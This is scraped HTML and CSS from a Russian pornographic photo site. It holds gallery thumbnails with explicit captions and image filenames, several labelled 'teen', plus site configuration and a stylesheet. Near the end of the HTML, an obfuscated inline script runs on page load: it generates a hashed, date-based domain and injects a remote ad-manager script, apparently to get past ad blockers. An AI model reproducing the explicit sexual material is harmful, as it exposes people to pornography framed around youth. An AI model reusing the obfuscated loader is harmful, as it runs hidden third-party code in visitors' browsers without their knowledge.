<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-10/1603724257_23-p-carlota-teen-porno-36.jpg&w=200&h=250&zc=1" alt="Carlota Teen" /></div>
<div class="th-desc"><h2 class="th-title">Carlota Teen</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-ukrainki/14418-tanja-teen-porno-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1610986010_29-p-tanja-teen-porno-33.jpg&w=200&h=250&zc=1" alt="Tanja Teen" /></div>
<div class="th-desc"><h2 class="th-title">Tanja Teen</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/suchki-golye/5130-eblja-s-zhenoj-v-posteli-pod-pornushku.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2019-10/1571952639_petite-amateur-teen-nude-monique-with-big-tits-giving-blowjob-16.jpg&w=200&h=250&zc=1" alt="Ебля с женой в постели под порнушку" /></div>
<div class="th-desc"><h2 class="th-title">Ебля с женой в постели под порнушку</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/5109-razdetaja-devica-razdvinula-nozhki-na-divanchike.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2019-10/1571933620_amateur-shaved-teen-busty-blonde-girlfriend-juliette-with-pale-nipples-21.jpg&w=200&h=250&zc=1" alt="Раздетая девица раздвинула ножки на диванчике" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая девица раздвинула ножки на диванчике</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/5100-domashnee-porno-s-zastenchivoj-devicej.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2019-10/1571933248_amateur-teen-cute-petite-blonde-girlfriend-with-small-tits-giving-blowjob-15.jpg&w=200&h=250&zc=1" alt="Домашнее порно с застенчивой девицей" /></div>
<div class="th-desc"><h2 class="th-title">Домашнее порно с застенчивой девицей</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/5103-jerotika-devushki-v-spalne-u-svetilnika.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2019-10/1571933409_amateur-teen-shaved-cute-pretty-delicious-girlfriend-irina-k-with-beautiful-ass-from-domai-9.jpg&w=200&h=250&zc=1" alt="Эротика девушки в спальне у светильника" /></div>
<div class="th-desc"><h2 class="th-title">Эротика девушки в спальне у светильника</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/5139-obnazhennaja-suchka-seksualno-razdvinula-nozhki.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2019-10/1571953004_amateur-teen-totally-shaved-shaved-babe-mariana-linda-puta-with-nice-pussy-18.jpg&w=200&h=250&zc=1" alt="Обнаженная сучка сексуально раздвинула ножки" /></div>
<div class="th-desc"><h2 class="th-title">Обнаженная сучка сексуально раздвинула ножки</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/4854-erotika-ot-molodoy-simpatichnoy-medsestry.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-09/1535855971_1461347616_busty-oiled-shaved-teen-asian-babe-rio-hamasaki-with-pig_006.jpg&w=200&h=250&zc=1" alt="Эротика от молодой красивой медицинской сестры" /></div>
<div class="th-desc"><h2 class="th-title">Эротика от молодой красивой медицинской сестры</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '28368efefb5430ff91612ea801f24775f5c99843';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 22308
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #000; opacity: 0.6; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #e8e8e8; padding: 30px 60px 40px 60px; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 700; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #111; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ea2027; color: #ea2027; font-size: 12px;}
.login-menu {border-top: 1px solid #cecece; border-left: 1px solid #cecece;}
.login-menu li {text-align: center; border-right: 1px solid #cecece; border-bottom: 1px solid #cecece; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}

/* SIDE, NAV
----------------------------------------------- */
.side-box {margin-bottom:30px;}
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}


/* THUMB
----------------------------------------------- */
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}

.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}


/* SEO DESCRIPTION
----------------------------------------------- */
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height: 2.4; font-size: 15px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.desc-text img {float: left; display: block; margin: 5px 5px 5px 5px !important;}

.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img {margin: 10px auto 10px; display: block;}

.full-text {text-align: center; margin: 10px 30px;}
.full-text h1,h2,h3,h4 {margin-bottom: 15px !important;}
/* FOOTER
----------------------------------------------- */
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}


/* FULL
----------------------------------------------- */
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}

.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
